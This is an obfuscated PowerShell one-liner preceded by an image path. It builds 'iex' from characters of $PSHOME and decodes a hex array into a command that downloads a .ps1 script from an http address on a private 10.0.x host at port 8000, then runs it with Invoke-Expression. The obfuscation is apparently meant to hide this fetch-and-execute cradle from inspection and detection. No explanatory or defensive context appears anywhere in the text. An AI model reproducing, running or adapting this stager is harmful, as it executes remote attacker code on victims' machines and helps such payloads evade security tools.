 & ( $PShOme[21]+$psHOME[30]+'x')(-JOIN((28,'2e' ,28,27, '4e',27, '2b' , 28,22, '7b', 30,'7d' , '7b', 31, '7d',22,'2d',66,
20 , 27 ,45,77 , '2d' ,27 ,'2c',27,'6f' ,27 , 29,'2b',27 , 62, 27 , '2b' , 28,22 , '7b' , 30,'7d','7b', 31, '7d' , 22 , 20
,'2d', 66,27 , '4a' , 45,27 ,'2c' , 27 ,63,74,27, 29 ,29,20,28,22,'7b' , 30, '7d','7b' ,32, '7d' , '7b', 31, '7d', 22 ,20 ,
'2d' , 66,27 ,'4e' ,65 ,27,'2c', 28,22 , '7b' , 30 ,'7d' ,'7b', 31, '7d', 22,20 ,'2d', 66, 27,43 , '6c', 27, '2c',28 ,
22,'7b' , 30 ,'7d','7b' , 31,'7d' , 22 , 20,'2d' ,66 ,27,69 ,65,'6e' , 27, '2c',27,74 ,27 , 29 , 29 , '2c', 28, 22 , '7b' ,30
, '7d' ,'7b', 31 , '7d' ,22 ,'2d' , 66 , 20 ,27 ,74, '2e' ,57,27, '2c',27, 65, 62 ,27,29 ,29,29 , '2e' , 28 , 22, '7b' ,30 ,
'7d' ,'7b', 31,'7d','7b' , 32, '7d',22 ,20 ,'2d',66, 28 ,22 , '7b' ,31,'7d', '7b', 30,'7d','7b' ,32 , '7d', 22,'2d' , 66
,20 , 27 , '6f',77 ,'6e' , '6c' , '6f',61 ,27, '2c' , 27 ,44 ,27 , '2c' ,27 ,64 , 27,29,'2c', 28, 22 , '7b' , 31,'7d' , '7b' ,
30, '7d' , 22,'2d' , 66 , 20 ,27,69 ,27 , '2c' ,27,53, 74 , 72 ,27 ,29 ,'2c' , 27 , '6e' , 67, 27 , 29 , '2e',22, 69,
60,'4e',60 , 56, '6f' , '6b',45 ,22 , 28 , 28 ,27,68 , 74 , 74 ,27 , '2b' , 27, 70, '3a' , '2f' , 27 , '2b',27, '2f', 31,
30,27, '2b',27, '2e', 27 , '2b' , 27 ,30 ,'2e',27 , '2b', 28, 22, '7b', 31 ,'7d' , '7b', 30, '7d','7b' , 32 , '7d' ,22 ,20
,'2d' ,66,20,27 ,30,'3a' , 38 ,27,'2c', 28, 22, '7b' , 30, '7d','7b' ,31,'7d',22 , '2d' , 66 , 27 ,30 , '2e' ,31,
27,'2c',27, 30, 27 , 29 , '2c',27, 30,30 ,30, 27,29 ,'2b',27 , '2f', 47,'6f' ,27 , '2b' , 27, 54 ,65, 27, '2b', 27 , 61
,'6d',27 ,'2b', 28 ,22 , '7b',31 ,'7d','7b' , 30 , '7d',22, '2d' ,66,20 ,27,69 ,27, '2c' ,27,'5f' ,61,70,27 , 29 ,'2b',28,
22,'7b', 30,'7d' ,'7b' , 31 , '7d',22,'2d', 66, 20 ,27 , '2e' ,27,'2c' ,27,70 ,73,31,27, 29,29, 29 , 20 , '7c', 20 , 26
,28,27 ,69,27 , '2b' , 27, 65 ,58, 27,29 ) |ForEAcH-objECt {([coNvERT]::toINt16( ( [StriNG]$_ ),16 )-AS [cHAR]) } ) )